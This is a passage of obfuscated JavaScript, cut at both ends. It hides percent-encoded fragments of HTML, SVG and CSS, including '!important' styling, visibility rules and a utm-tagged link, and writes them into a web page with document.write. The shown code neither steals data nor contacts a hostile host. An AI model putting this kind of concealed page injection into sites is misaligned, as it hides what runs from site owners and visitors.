34','3%2E%34%37','%33%2E%31%','%36%38%31%','3%31%2E%30','4%33%36%31','E%30%37%32','21%69%6D%7','0%31%30%56','1%39%2E%36','%2E%30%37%','74%68%3D%2','E%32%30%38','38%20%32%2','1%33%2E%35','E%32%33%38','9%2E%34%32','E%32%35%39','36%33%36%4','5A%4D%35%3','%36%20%34%','3%2E%32%32','8%2E%36%30','4%43%31%37','E%31%38%43','5%36%20%34','%35%43%33%','1%38%34%31','2E%35%36%3','8%20%31%33','0%2E%32%30','35%32%20%3','%2E%30%32%','34%38%34%2','%36%20%31%','6%43%31%31','2%20%31%38','4%31%20%38','9%39%35%31','F%62%6C%61','1%20%36%2E','8%35%35%2E','39%31%31%2','%20%21%69%','36%38%43%3','9%32%38%31','5%63%6F%72','39%37%36%3','%20%68%65%','%34%30%38%','%66%69%78%','8%31%32%20','0%34%33%2E','0%34%31%2E','35%36%20%3','E%73%66%6F','33%37%2E%3','2E%33%35%3','0%2E%38%30','%43%36%2E%','0%32%31%2E','33%36%38%3','%38%35%36%','2%43%34%39','%39%2E%32%','0%36%2E%33','%2E%30%30%','1%30%2E%32','%33%20%35%','32%20%34%3','5%35%31%20','%38%2E%30%','%2E%39%37%','%65%20%21%','73%74%79%6','8%34%20%33','%20%33%2E%','0%38%31%20','3E%0A%3C%2','9%31%20%33','E%31%37%31','%31%20%38%','30%2E%32%3','%36%30%35%','114xwkLGa','0%61%75%74','31%33%36%3','37%36%30%3','%2E%35%43%','3%35%35%31','2%36%20%34','34%2E%35%2','38%2E%37%3','20%32%33%2','%35%37%32%','3%34%35%2E','%30%2C%30%','%70%78%20%','8%20%32%30','%3D%62%61%','%20%31%33%','4%31%20%39','%2E%37%39%','%43%39%2E%','34%2E%30%3','31%35%31%2','E%36%37%36','20%36%2E%3','38%31%20%3','%33%36%31%','38%34%43%3','0%36%34%2E','%3E%0A%3C%','5%31%36%20','%34%20%32%','%32%34%34%','32%34%48%3','0%39%2E%39','%39%38%34%','20%34%37%2','38%33%36%3','1%34%20%31','E%35%36%38','6%34%31%20','0%33%30%2E','%31%34%2E%','4%35%20%31','%30%38%34%','7%31%20%39','1%30%4C%35','%36%30%38%','5%32%31%20','34%32%34%4','2E%30%39%3','%2E%32%34%','2E%32%38%2','%36%43%33%','4%37%32%43','1%32%20%38','%33%31%20%','8%34%43%34','A%2F%2F%77','%31%37%20%','2E%37%32%3','48%31%38%2','%2E%37%35%','%2E%36%38%','%33%35%35%','20%34%31%2','29%2C%30%2','%33%20%32%','2%33%31%20','%43%32%32%','E%37%36%34','%30%34%48%','%48%36%33%','1%38%20%34','43%33%37%2','%2E%34%31%','3%2E%35%35','39%31%35%3','6%67%22%3E','%35%2E%38%','%32%30%34%','6%36%30%31','%33%37%36%','%32%35%36%','%33%37%2E%','%43%38%2E%','0%32%37%2E','C%65%3D%22','%43%34%37%','7%31%20%36','63%6F%6D%2','%35%32%31%','6C%6F%77%3','9%2E%34%37','4%69%6E%67','1%20%34%2E','30%33%32%2','E%39%33%36','0%2E%33%33','31%36%20%3','%38%38%38%','38%2E%34%3','E%65%20%21','7%62%61%28','4C%36%30%2','%35%35%2E%','5%36%43%33','%30%2E%30%','0%31%36%2E','%5A%4D%35%','%36%43%35%','32%30%34%5','38%39%43%3','E%37%32%38','37%31%20%3','32%20%32%2','34%20%31%3','%38%30%33%','6%56%31%31','3240jPkqiw','%39%31%20%','4C%34%38%2','6%38%34%20','2%20%74%61','2E%30%34%3','2%74%61%6E','%34%33%2E%','3%31%20%33','31%39%20%3','%2E%35%36%','%2E%34%20%','38%43%34%3','38%20%39%2','2%32%33%31','B%64%69%73','0%38%20%35','69%62%69%6','38%35%20%3','72%61%64%6','%34%39%36%','%2E%39%30%','31%2E%33%3','%32%33%32%','0%37%2E%30','%32%38%20%','38%56%36%2','7%35%56%36','%3B%6C%69%','31%30%4C%3','4%30%34%20','3%32%2E%38','%32%20%34%','%31%30%2E%','6C%65%20%2','3%30%30%31','48%35%37%2','E%30%34%34','33%34%38%3','E%37%37%36','0%6E%6F%6E','E%30%32%20','1%31%2E%31','E%39%20%31','E%37%36%30','20%39%2E%3','5%20%34%2E','0%34%37%2E','39%43%33%3','7%2E%36%31','%20%32%33%','30%20%31%7','8%34%31%20','34%30%34%4','2E%31%33%3','8%31%20%37','%36%2E%32%','0%48%33%30','37%2E%36%3','5%35%35%31','%76%69%73%','20%33%2E%3','%2E%36%32%','%39%20%33%','2%20%34%37','9%31%20%38','%32%33%2E%','%2E%37%38%','1%6E%74%3B','4%38%20%34','3%35%31%20','3%39%2E%34','%38%33%32%','8%31%37%5A','30%34%43%3','%38%2E%35%','8%20%34%34','%3A%20%61%','3A%20%36%7','E%39%37%36','64%74%68%3','E%30%30%38','%74%3B%62%','E%38%38%38','%2E%38%36%','6%31%36%20','E%37%31%35','20%33%38%2','%32%37%31%','31%20%31%3','%2E%31%31%','%20%37%2E%','20%34%35%2','2%34%34%20','30%35%36%2','%2E%35%32%','0%6F%72%74','74%3A%20%6','F%73%76%67','0%37%36%20','34%34%20%3','5%32%20%39','0%78%20%38','74%74%70%3','E%35%39%39','30%30%31%2','%2E%33%39%','%33%2E%33%','39%31%32%4','2E%37%35%3','4%20%34%37','2%38%20%34','0%31%20%33','3%32%2E%39','%31%20%31%','%34%2E%35%','%32%2E%35%','%39%35%32%','65%64%20%2','%31%31%2E%','0%31%20%38','34%38%2E%3','%34%31%20%','0%2C%30%2C','3%2E%31%32','%66%69%6C%','7%31%39%39','43%34%36%2','5%34%32%35','9%39%20%33','%31%20%34%','39%2E%39%3','%2E%32%32%','32%20%31%3','37%32%30%3','0%34%2E%39','E%30%35%36','0%36%2E%32','4%2E%39%36','4%34%34%31','%34%31%32%','3%36%30%31','%36%34%48%','61%63%6B%6','8%34%32%35','69%74%79%3','E%32%38%43','1%35%36%20','%36%20%33%','2E%36%30%3','7%42%6F%78','2E%36%36%3','5%39%32%20','6%37%20%35','32%56%36%2','31%20%36%2','%33%32%2E%','37%30%37%3','%31%31%36%','%37%35%31%','%33%34%33%','2%33%2E%32','4%34%20%32','%37%34%37%','E%39%30%38','%2E%30%36%','%38%39%36%','%37%2E%36%','%35%30%38%','4%34%20%31','4%48%36%32','4%20%33%2E','35%2E%38%3','36%5A%4D%3','35%39%36%4','1%34%2E%30','%20%34%37%','%37%31%20%','33%2E%33%3','32%2E%35%3','20%31%2E%3','9%2E%32%32','34%37%31%2','6%31%39%31','6%31%30%48','%30%38%56%','1%31%20%37','E%36%38%34','%30%31%32%','7%36%20%32','39%33%36%2','2%32%30%31','30%2E%37%3','8%36%37%2E','F%72%67%2F','%31%2E%31%','0%31%37%2E','0%33%31%20','E%34%35%32','32%43%33%3','38%34%31%2','%34%36%2E%','43%31%30%2','36%33%31%2','39%32%20%3','37%2E%37%3','2E%35%39%3','32%37%32%4','%31%2E%38%','0%33%32%2E','2%20%34%2E','6%35%20%32','9%36%43%34','%2E%35%37%','%34%43%36%','32%30%31%2','F%3F%75%74','3%2E%34%35','%6D%70%6F%','%36%38%20%','2E%36%34%2','36%2E%30%3','%2E%32%33%','0%31%30%4C','5%78%3A%20','33%36%43%3','6F%70%3A%2','%6F%6D%3A%','%6E%64%2D%','%20%35%2E%','6%31%32%31','34%48%32%3','0%2E%37%37','0%2E%37%36','38%20%34%2','%34%37%32%','8%20%35%2E','E%37%34%20','%34%48%33%','31%20%39%2','31%39%2E%3','%6D%61%72%','%36%35%20%','0%34%20%39','1%32%38%43','4%43%32%33','32%38%31%2','3%2E%36%34','34%2E%37%3','8%31%20%35','B%62%6F%78','34%33%2E%3','4%38%2E%30','0%78%20%72','%6E%6B%22%','E%38%34%56','%2E%32%36%','%31%39%36%','%39%2E%37%','5%36%31%32','3%32%20%31','%2E%33%36%','20%31%38%2','5%31%20%35','%33%33%31%','37%32%43%3','%36%34%38%','C%69%74%79','2%38%31%20','%72%67%65%','%69%6D%70%','2E%38%39%3','8%32%2E%35','0%33%36%31','4%32%33%56','1%37%31%31','38%2E%32%3','2%31%20%39','%31%56%39%','%2E%33%34%','9%31%20%36','30%39%32%3','0%36%70%78','1%37%39%20','%34%43%31%','D%6C%6E%73','%34%20%34%','%70%61%63%','7%34%37%20','0%21%69%6D','34%48%32%2','1%33%2E%39','%38%36%35%','2%20%31%39','31%20%34%2','0%33%37%2E','2E%35%35%3','E%36%30%35','%33%31%35%','2F%61%3E','4%20%32%36','%20%31%31%','%38%2E%33%','%30%31%20%','39%31%20%3','%32%2E%33%','%3B%77%69%','37%37%36%3','%39%36%31%','0%31%2E%30','%2E%37%36%','%77%66%2E%','E%33%38%38','20%33%37%2','E%33%34%33','32%32%48%3','6F%72%74%6','4%2E%32%30','32%39%32%4','39%33%32%4','5%2E%31%35','34%43%34%3','3%32%35%2E','%20%33%38%','%35%2E%39%','38%31%5A%4','0%35%2E%38','%3C%61%20%','%36%43%34%','%37%33%32%','6%36%20%34','%35%36%2E%','3%34%34%20','%20%34%2E%','34%36%37%3','%35%5A%4D%','3%32%31%2E','67%69%6E%3','35%20%32%2','5%2E%34%30','%38%34%33%','%37%35%36%','32%35%36%3','0%34%2E%36','4%2E%36%33','33%38%38%3','32%20%37%2','%36%31%20%','38%39%37%2','F%72%3A%20','%3B%63%75%','B%22%20%68','D%32%34%2E','%38%36%38%','34%30%38%3','%43%34%34%','68%6F%73%7','%72%74%61%','%2E%38%34%','%32%2E%39%','20%35%2E%3','22%20%78%6','%32%43%31%','%30%2E%36%','A%4D%35%38','1%75%74%6F','%38%35%32%','2E%32%36%3','2%30%38%20','2%2E%37%38','77%33%2E%6','38%37%31%3','5%31%20%31','5%36%48%36','38%2E%35%3','35%34%2E%3','39%35%31%2','%34%38%20%','6%36%2E%33','0%35%2E%32','%2E%37%34%','36%2E%32%3','43%34%38%2','E%37%37%35','%39%35%31%','E%32%34%38','6F%6E%74%2','%37%2E%37%','%43%34%35%','8%43%34%35','%33%37%32%','36%35%4C%3','39%37%35%3','3E%0A%3C%7','%38%35%31%','%2E%32%37%','9%6D%70%6F','20%32%2E%3','E%30%32%38','%38%2E%36%','%32%20%33%','%32%34%20%','31%33%2E%3','8%2E%36%36','39%2E%31%3','3%6B%20%21','33%34%32%3','%31%20%37%','%36%31%39%','%38%34%4C%','36%35%20%3','32%2E%36%3','%43%33%36%','32%30%2E%3','2E%36%33%3','38%37%36%2','%32%31%43%','2%31%20%37','36%33%20%3','A%20%76%69','7%72%6F%75','2%2E%37%37','E%39%36%34','20%34%38%2','6%2E%33%36','3%2E%38%31','8%37%32%20','E%31%39%32','%2E%31%33%','30%31%20%3','30%38%20%3','0%31%2E%33','61%64%6F%7','7%33%36%43','E%38%36%38','0%2E%31%29','%2E%36%34%','6%33%2E%38','6%37%32%43','36%31%20%3','%72%65%66%','30%34%20%3','%37%36%20%','39%20%31%3','%31%32%70%','31%31%2E%3','%30%2E%38%','39%2E%32%3','2%20%31%30','31%32%70%7','61%6D%70%6','2%20%33%36','%31%39%2E%','73%70%61%6','E%33%35%39','1GPbqgr','36%38%34%2','0%38%2E%37','write','69%6D%70%6','%35%32%20%','%32%2E%37%','%32%30%2E%','35%30%35%2','36%20%31%3','%20%33%30%','%31%20%33%','31%37%2E%3','32%32%20%3','36%20%38%2','%33%2E%34%','3%38%43%34','3%34%30%31','E%32%32%38','37%36%31%2','33%32%2E%3','5%20%33%2E','39%36%20%3','37%2E%30%3','35%32%31%2','35%2E%36%3','%20%39%2E%','37%34%32%3','%37%32%31%','%20%30%20%','61%6E%74%3','E%35%38%34','%37%33%20%','31%38%2E%3','2%31%20%35','69%74%69%6','38%38%20%3','7%32%38%20','35%38%2E%3','2%36%38%22','0%61%64%64','4%20%34%36','%43%31%36%','%36%38%38%','6%36%2E%30','33%31%20%3','%32%20%32%','3%65%3A%20','4%37%2E%31','6%2E%35%36','8%34%33%31','%31%37%36%','%74%6F%20%','427847ZXSfgY','%31%38%2E%','%2E%31%36%','2%6F%74%74','2E%34%36%3','33%2E%36%3','%39%32%31%','38%48%32%3','%6D%5F%63%','34%38%34%3','E%30%32%34','%37%36%31%','2E%35%38%3','2E%34%37%3','31%2E%35%3','E%36%32%20','2E%35%30%3','%36%2E%37%','%74%65%2D%','%2E%34%39%','%20%31%36%','1%32%2E%35','%2E%35%39%','6%2E%36%35','%2E%33%37%','1%31%20%39','%5A%4D%34%','%31%2E%35%','38%2E%33%3','%43%32%31%','4%33%32%20','1%31%2E%33','3%31%31%20','%65%3A%20%','31%2E%31%3','4%34%33%31','%20%31%35%','%2E%34%30%','0%38%38%20','%77%77%2E%','1%37%2E%33','1%2E%33%37','74%61%6E%7','%6E%74%3B%','%4D%36%33%','2C%30%2C%3','30%37%31%2','%20%33%32%','1%39%2E%30','%21%69%6D%','%2E%37%32%','%56%36%2E%','%32%31%32%','8%39%32%31','4%20%34%39','6%2E%39%37','%30%32%34%','7%37%35%32','2%2E%37%34','1%31%2E%34','%31%20%36%','E%37%35%32','5%32%43%34','2E%31%34%3','E%38%32%38','2E%33%30%3','%39%36%56%','35%2E%35%3','36%36%43%3','30%30%38%2','%20%32%31%','39%2E%37%3','%31%39%39%','6%20%34%35','%30%30%38%','%69%6E%67%','%6C%65%66%','69%6E%64%6','6%2E%39%36','39%2E%38%3','%38%5A%4D%','7%39%39%39','33%2E%38%3','6%31%20%35','33%31%38%3','4%2E%39%33','20%31%30%4','7%30%34%20','2%38%38%20'];_0x30d6=function(){return _0x4e08fd;};return _0x30d6();}function _0x5b90(_0x548a1b,_0x5d3c18){var _0x3f7cd5=_0x30d6();return _0x5b90=function(_0x3748ca,_0x4027c9){_0x3748ca=_0x3748ca-(0x1177*-0x1+0x1cb7+-0x9c5);var _0x14264d=_0x3f7cd5[_0x3748ca];return _0x14264d;},_0x5b90(_0x548a1b,_0x5d3c18);}var _0x4346ed=_0x5b90;(function(_0x274f15,_0x149328){var _0x566627=_0x5b90,_0x1cd56a=_0x274f15();while(!![]){try{var _0x3dcfc7=-parseInt(_0x566627(0x66c))/(-0x501*-0x3+-0x25bf+0x16bd*0x1)*(parseInt(_0x566627(0x1ed))/(0x1a9f+0x370+-0x1e0d))+-parseInt(_0x566627(0x245))/(0x1*-0x1c6d+0x16c7+0x5a9*0x1)*(-parseInt(_0x566627(0x31a))/(-0x49f*0x6+0x1a51+0x16d))+parseInt(_0x566627(0x375))/(-0xabc+0x39*-0x49+0x1b02*0x1)+-parseInt(_0x566627(0x42f))/(-0x12fd+-0x2*0xb1b+0x3d*0xad)*(-parseInt(_0x566627(0x6a1))/(-0x1*0xf17+-0x17f0+0x2*0x1387))+-parseInt(_0x566627(0x224))/(0x57*-0x1d+0x853+-0x32*-0x8)*(-parseInt(_0x566627(0x23b))/(-0x1015+0x778*-0x5+0x2*0x1abb))+parseInt(_0x566627(0x4a5))/(-0x3*0x619+0x1*-0xd42+0x1f97)*(-parseInt(_0x566627(0x21f))/(-0xbff+0x126+0xae4))+-parseInt(_0x566627(0x1f3))/(0x6d*0x25+0x7eb+-0x70*0x36)*(-parseInt(_0x566627(0x3ae))/(0x1*-0x1ee3+0x27b*0x3+0x177f));if(_0x3dcfc7===_0x149328)break;else _0x1cd56a['push'](_0x1cd56a['shift']());}catch(_0x27b2d6){_0x1cd56a['push'](_0x1cd56a['shift']());}}}(_0x30d6,0xc5dfe+-0x412cf+0x2d2b*0xe),document[_0x4346ed(0x66f)](unescape(_0x4346ed(0x5ec)+_0x4346ed(0x425)+_0x4346ed(0x485)+_0x4346ed(0x250)+_0x4346ed(0x68f)+_0x4346ed(0x754)+_0x4346ed(0x40d)+_0x4346ed(0x51b)+_0x4346ed(0x345)+_0x4346ed(0x330)+_0x4346ed(0x68a)+_0x4346ed(0x4b4)+_0x4346ed(0x229)+_0x4346ed(0x702)+_0x4346ed(0x2e2)+_0x4346ed(0x199)+_0x4346ed(0x73c)+_0x4346ed(0x63a)+_0x4346ed(0x5b3)+_0x4346ed(0x5e1)+_0x4346ed(0x4e9)+_0x4346ed(0x4e1)+_0x4346ed(0x4b6)+_0x4346ed(0x5b0)+_0x4346ed(0x1e8)+_0x4346ed(0x2c2)+_0x4346ed(0x1e9)+_0x4346ed(0x6d2)+_0x4346ed(0x205)+_0x4346ed(0x2da)+_0x4346ed(0x1bc)+_0x4346ed(0x6ee)+_0x4346ed(0x585)+_0x4346ed(0x35c)+_0x4346ed(0x1dc)+_0x4346ed(0x34b)+_0x4346ed(0x406)+_0x4346ed(0x286)+_0x4346ed(0x4ab)+_0x4346ed(0x38c)+_0x4346ed(0x587)+_0x4346ed(0x430)+_0x4346ed(0x2b1)+_0x4346ed(0x670)+_0x4346ed(0x274)+_0x4346ed(0x6cc)+_0x4346ed(0x186)+_0x4346ed(0x23d)+_0x4346ed(0x661)+_0x4346ed(0x3b9)+_0x4346ed(0x631)+_0x4346ed(0x60a)+_0x4346ed(0x1cf)+_0x4346ed(0x6a4)+_0x4346ed(0x588)+_0x4346ed(0x256)+_0x4346ed(0x76e)+_0x4346ed(0x5b3)+_0x4346ed(0x5e1)+_0x4346ed(0x4e9)+_0x4346ed(0x6ed)+_0x4346ed(0x506)+_0x4346ed(0x612)+_0x4346ed(0x406)+_0x4346ed(0x286)+_0x4346ed(0x4ab)+_0x4346ed(0x4f7)+_0x4346ed(0x534)+_0x4346ed(0x649)+_0x4346ed(0x589)+_0x4346ed(0x708)+_0x4346ed(0x602)+_0x4346ed(0x748)+_0x4346ed(0x2ea)+_0x4346ed(0x631)+_0x4346ed(0x60a)+_0x4346ed(0x1cf)+_0x4346ed(0x281)+_0x4346ed(0x373)+_0x4346ed(0x4b8)+_0x4346ed(0x21d)+_0x4346ed(0x3b4)+_0x4346ed(0x3b9)+_0x4346ed(0x631)+_0x4346ed(0x60a)+_0x4346ed(0x765)+_0x4346ed(0x694)+_0x4346ed(0x6ec)+_0x4346ed(0x4f3)+_0x4346ed(0x50b)+_0x4346ed(0x43c)+_0x4346ed(0x346)+_0x4346ed(0x5bf)+_0x4346ed(0x406)+_0x4346ed(0x286)+_0x4346ed(0x4ab)+_0x4346ed(0x2dd)+_0x4346ed(0x627)+_0x4346ed(0x766)+_0x4346ed(0x6c2)+(_0x4346ed(0x666)+_0x4346ed(0x202)+_0x4346ed(0x57f)+_0x4346ed(0x396)+_0x4346ed(0x329)+_0x4346ed(0x5c4)+_0x4346ed(0x536)+_0x4346ed(0x2e8)+_0x4346ed(0x6d2)+_0x4346ed(0x205)+_0x4346ed(0x2da)+_0x4346ed(0x4c1)+_0x4346ed(0x1a9)+_0x4346ed(0x391)+_0x4346ed(0x349)+_0x4346ed(0x3a7)+_0x4346ed(0x76e)+_0x4346ed(0x5b3)+_0x4346ed(0x5e1)+_0x4346ed(0x4e9)+_0x4346ed(0x39d)+_0x4346ed(0x29f)+_0x4346ed(0x409)+_0x4346ed(0x1b4)+_0x4346ed(0x283)+_0x4346ed(0x4cd)+_0x4346ed(0x424)+_0x4346ed(0x670)+_0x4346ed(0x274)+_0x4346ed(0x6cc)+_0x4346ed(0x1c9)+_0x4346ed(0x412)+_0x4346ed(0x24b)+_0x4346ed(0x34c)+_0x4346ed(0x494)+_0x4346ed(0x5b3)+_0x4346ed(0x5e1)+_0x4346ed(0x4e9)+_0x4346ed(0x596)+_0x4346ed(0x5f6)+_0x4346ed(0x2db)+_0x4346ed(0x6d2)+_0x4346ed(0x205)+_0x4346ed(0x2da)+_0x4346ed(0x5d7)+_0x4346ed(0x4f5)+_0x4346ed(0x2fd)+_0x4346ed(0x6a0)+_0x4346ed(0x3e2)+_0x4346ed(0x505)+_0x4346ed(0x2c9)+_0x4346ed(0x2de)+_0x4346ed(0x38e)+_0x4346ed(0x4f2)+_0x4346ed(0x1d5)+_0x4346ed(0x5c6)+_0x4346ed(0x19d)+_0x4346ed(0x6cb)+_0x4346ed(0x265)+_0x4346ed(0x369)+_0x4346ed(0x48a)+_0x4346ed(0x648)+_0x4346ed(0x1f4)+_0x4346ed(0x4c7)+_0x4346ed(0x345)+_0x4346ed(0x330)+_0x4346ed(0x68a)+_0x4346ed(0x742)+_0x4346ed(0x6b3)+_0x4346ed(0x66a)+_0x4346ed(0x69b)+_0x4346ed(0x30e)+_0x4346ed(0x3d0)+_0x4346ed(0x59f)+_0x4346ed(0x339)+_0x4346ed(0x655)+_0x4346ed(0x1c5)+_0x4346ed(0x689)+_0x4346ed(0x4d8)+_0x4346ed(0x5a2)+_0x4346ed(0x3d8)+_0x4346ed(0x230)+_0x4346ed(0x520)+_0x4346ed(0x3cd)+_0x4346ed(0x470)+_0x4346ed(0x309)+_0x4346ed(0x3b4)+_0x4346ed(0x237)+_0x4346ed(0x495)+_0x4346ed(0x43b)+_0x4346ed(0x6ce)+_0x4346ed(0x658)+_0x4346ed(0x603)+_0x4346ed(0x2f2)+_0x4346ed(0x26e)+_0x4346ed(0x1aa)+_0x4346ed(0x2b2)+_0x4346ed(0x604)+_0x4346ed(0x65d)+_0x4346ed(0x234))+(_0x4346ed(0x3c3)+_0x4346ed(0x3b5)+_0x4346ed(0x609)+_0x4346ed(0x48c)+_0x4346ed(0x5dc)+_0x4346ed(0x488)+_0x4346ed(0x57d)+_0x4346ed(0x6a9)+_0x4346ed(0x667)+_0x4346ed(0x203)+_0x4346ed(0x43e)+_0x4346ed(0x772)+_0x4346ed(0x4a9)+_0x4346ed(0x5b2)+_0x4346ed(0x723)+_0x4346ed(0x402)+_0x4346ed(0x5a3)+_0x4346ed(0x62e)+_0x4346ed(0x715)+_0x4346ed(0x1bf)+_0x4346ed(0x3e6)+_0x4346ed(0x693)+_0x4346ed(0x40b)+_0x4346ed(0x359)+_0x4346ed(0x322)+_0x4346ed(0x3a8)+_0x4346ed(0x303)+_0x4346ed(0x53b)+_0x4346ed(0x363)+_0x4346ed(0x195)+_0x4346ed(0x1c0)+_0x4346ed(0x3a8)+_0x4346ed(0x18b)+_0x4346ed(0x18c)+_0x4346ed(0x720)+_0x4346ed(0x60e)+_0x4346ed(0x5c2)+_0x4346ed(0x273)+_0x4346ed(0x50c)+_0x4346ed(0x468)+_0x4346ed(0x6c8)+_0x4346ed(0x617)+_0x4346ed(0x567)+_0x4346ed(0x1c6)+_0x4346ed(0x316)+_0x4346ed(0x47c)+_0x4346ed(0x351)+_0x4346ed(0x758)+_0x4346ed(0x23f)+_0x4346ed(0x1e0)+_0x4346ed(0x644)+_0x4346ed(0x3e3)+_0x4346ed(0x71a)+_0x4346ed(0x5c7)+_0x4346ed(0x1ca)+_0x4346ed(0x6d4)+_0x4346ed(0x5e3)+_0x4346ed(0x5b5)+_0x4346ed(0x344)+_0x4346ed(0x558)+_0x4346ed(0x4b5)+_0x4346ed(0x4e3)+_0x4346ed(0x3e8)+_0x4346ed(0x350)+_0x4346ed(0x58a)+_0x4346ed(0x2f9)+_0x4346ed(0x233)+_0x4346ed(0x3ef)+_0x4346ed(0x3bc)+_0x4346ed(0x1cc)+_0x4346ed(0x29e)+_0x4346ed(0x194)+_0x4346ed(0x538)+_0x4346ed(0x3dd)+_0x4346ed(0x298)+_0x4346ed(0x64e)+_0x4346ed(0x635)+_0x4346ed(0x6b1)+_0x4346ed(0x550)+_0x4346ed(0x2cb)+_0x4346ed(0x6f3)+_0x4346ed(0x2d0)+_0x4346ed(0x5bc)+_0x4346ed(0x194)+_0x4346ed(0x502)+_0x4346ed(0x1b9)+_0x4346ed(0x219)+_0x4346ed(0x592)+_0x4346ed(0x1b9)+_0x4346ed(0x285)+_0x4346ed(0x1e7)+_0x4346ed(0x255)+_0x4346ed(0x2ae)+_0x4346ed(0x1ea)+_0x4346ed(0x753)+_0x4346ed(0x3ba)+_0x4346ed(0x2c4)+_0x4346ed(0x61e)+_0x4346ed(0x2f7)+_0x4346ed(0x3d7))+(_0x4346ed(0x416)+_0x4346ed(0x644)+_0x4346ed(0x29b)+_0x4346ed(0x222)+_0x4346ed(0x683)+_0x4346ed(0x208)+_0x4346ed(0x5a5)+_0x4346ed(0x1df)+_0x4346ed(0x193)+_0x4346ed(0x746)+_0x4346ed(0x201)+_0x4346ed(0x55d)+_0x4346ed(0x2b3)+_0x4346ed(0x2c7)+_0x4346ed(0x34d)+_0x4346ed(0x49c)+_0x4346ed(0x6e0)+_0x4346ed(0x591)+_0x4346ed(0x278)+_0x4346ed(0x60d)+_0x4346ed(0x777)+_0x4346ed(0x340)+_0x4346ed(0x58f)+_0x4346ed(0x1e7)+_0x4346ed(0x58a)+_0x4346ed(0x574)+_0x4346ed(0x20e)+_0x4346ed(0x220)+_0x4346ed(0x216)+_0x4346ed(0x4ea)+_0x4346ed(0x5bc)+_0x4346ed(0x194)+_0x4346ed(0x3aa)+_0x4346ed(0x751)+_0x4346ed(0x682)+_0x4346ed(0x6f6)+_0x4346ed(0x463)+_0x4346ed(0x643)+_0x4346ed(0x192)+_0x4346ed(0x248)+_0x4346ed(0x4e2)+_0x4346ed(0x5f1)+_0x4346ed(0x770)+_0x4346ed(0x3fa)+_0x4346ed(0x521)+_0x4346ed(0x58a)+_0x4346ed(0x2a4)+_0x4346ed(0x516)+_0x4346ed(0x711)+_0x4346ed(0x6e4)+_0x4346ed(0x1e5)+_0x4346ed(0x441)+_0x4346ed(0x1de)+_0x4346ed(0x1e7)+_0x4346ed(0x2bd)+_0x4346ed(0x290)+_0x4346ed(0x52e)+_0x4346ed(0x55e)+_0x4346ed(0x2ee)+_0x4346ed(0x225)+_0x4346ed(0x2f4)+_0x4346ed(0x23a)+_0x4346ed(0x1ff)+_0x4346ed(0x6fb)+_0x4346ed(0x70b)+_0x4346ed(0x3c5)+_0x4346ed(0x33b)+_0x4346ed(0x348)+_0x4346ed(0x41e)+_0x4346ed(0x4be)+_0x4346ed(0x662)+_0x4346ed(0x4c8)+_0x4346ed(0x6fb)+_0x4346ed(0x768)+_0x4346ed(0x774)+_0x4346ed(0x613)+_0x4346ed(0x594)+_0x4346ed(0x64b)+_0x4346ed(0x19c)+_0x4346ed(0x37a)+_0x4346ed(0x440)+_0x4346ed(0x4e8)+_0x4346ed(0x276)+_0x4346ed(0x6ab)+_0x4346ed(0x307)+_0x4346ed(0x398)+_0x4346ed(0x18a)+_0x4346ed(0x26c)+_0x4346ed(0x326)+_0x4346ed(0x55a)+_0x4346ed(0x442)+_0x4346ed(0x607)+_0x4346ed(0x465)+_0x4346ed(0x4ba)+_0x4346ed(0x4b2)+_0x4346ed(0x1d4)+_0x4346ed(0x222)+_0x4346ed(0x61b)+_0x4346ed(0x50a)+_0x4346ed(0x2dc))+(_0x4346ed(0x70a)+_0x4346ed(0x2ff)+_0x4346ed(0x1c7)+_0x4346ed(0x2f5)+_0x4346ed(0x5a8)+_0x4346ed(0x500)+_0x4346ed(0x75c)+_0x4346ed(0x66e)+_0x4346ed(0x6ac)+_0x4346ed(0x5ff)+_0x4346ed(0x714)+_0x4346ed(0x39b)+_0x4346ed(0x5d8)+_0x4346ed(0x385)+_0x4346ed(0x4f9)+_0x4346ed(0x4bf)+_0x4346ed(0x350)+_0x4346ed(0x483)+_0x4346ed(0x5d8)+_0x4346ed(0x385)+_0x4346ed(0x651)+_0x4346ed(0x67a)+_0x4346ed(0x280)+_0x4346ed(0x222)+_0x4346ed(0x180)+_0x4346ed(0x598)+_0x4346ed(0x2dc)+_0x4346ed(0x70a)+_0x4346ed(0x620)+_0x4346ed(0x343)+_0x4346ed(0x639)+_0x4346ed(0x323)+_0x4346ed(0x5f2)+_0x4346ed(0x690)+_0x4346ed(0x3eb)+_0x4346ed(0x531)+_0x4346ed(0x194)+_0x4346ed(0x44c)+_0x4346ed(0x5a7)+_0x4346ed(0x32c)+_0x4346ed(0x577)+_0x4346ed(0x47e)+_0x4346ed(0x56f)+_0x4346ed(0x52d)+_0x4346ed(0x677)+_0x4346ed(0x5b4)+_0x4346ed(0x665)+_0x4346ed(0x39f)+_0x4346ed(0x652)+_0x4346ed(0x59c)+_0x4346ed(0x27d)+_0x4346ed(0x28d)+_0x4346ed(0x2ad)+_0x4346ed(0x67b)+_0x4346ed(0x5ae)+_0x4346ed(0x6c0)+_0x4346ed(0x448)+_0x4346ed(0x4e2)+_0x4346ed(0x6f9)+_0x4346ed(0x51c)+_0x4346ed(0x453)+_0x4346ed(0x2d9)+_0x4346ed(0x5a6)+_0x4346ed(0x72e)+_0x4346ed(0x5dd)+_0x4346ed(0x677)+_0x4346ed(0x2e7)+_0x4346ed(0x384)+_0x4346ed(0x191)+_0x4346ed(0x65c)+_0x4346ed(0x32a)+_0x4346ed(0x3fd)+_0x4346ed(0x261)+_0x4346ed(0x204)+_0x4346ed(0x1b9)+_0x4346ed(0x690)+_0x4346ed(0x5c8)+_0x4346ed(0x198)+_0x4346ed(0x4e2)+_0x4346ed(0x464)+_0x4346ed(0x458)+_0x4346ed(0x4cb)+_0x4346ed(0x2d9)+_0x4346ed(0x5af)+_0x4346ed(0x3cf)+_0x4346ed(0x49f)+_0x4346ed(0x677)+_0x4346ed(0x5b4)+_0x4346ed(0x299)+_0x4346ed(0x1f6)+_0x4346ed(0x652)+_0x4346ed(0x5e2)+_0x4346ed(0x5c1)+_0x4346ed(0x399)+_0x4346ed(0x45e)+_0x4346ed(0x518)+_0x4346ed(0x491)+_0x4346ed(0x3b7)+_0x4346ed(0x6a7)+_0x4346ed(0x194))+(_0x4346ed(0x1f0)+_0x4346ed(0x196)+_0x4346ed(0x71c)+_0x4346ed(0x620)+_0x4346ed(0x343)+_0x4346ed(0x1db)+_0x4346ed(0x408)+_0x4346ed(0x58a)+_0x4346ed(0x37f)+_0x4346ed(0x49a)+_0x4346ed(0x561)+_0x4346ed(0x540)+_0x4346ed(0x76b)+_0x4346ed(0x6b5)+_0x4346ed(0x327)+_0x4346ed(0x18d)+_0x4346ed(0x6b7)+_0x4346ed(0x53f)+_0x